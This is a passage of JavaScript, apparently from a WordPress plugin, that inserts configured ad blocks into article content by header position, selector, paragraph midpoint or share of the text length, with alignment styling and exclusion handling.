    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
